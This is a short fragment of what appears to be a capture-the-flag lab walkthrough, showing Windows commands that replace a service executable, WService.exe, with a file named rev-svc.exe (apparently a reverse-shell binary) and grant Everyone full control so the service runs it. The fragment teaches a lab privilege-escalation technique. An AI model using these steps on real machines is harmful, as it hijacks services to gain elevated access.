 C:\> cd C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1> move WService.exe WService.exe.bkp
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1> move C:\Users\thm-unpriv\rev-svc.exe WService.exe
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1> icacls WService.exe /grant Everyone:F
Successfully processed 1 files.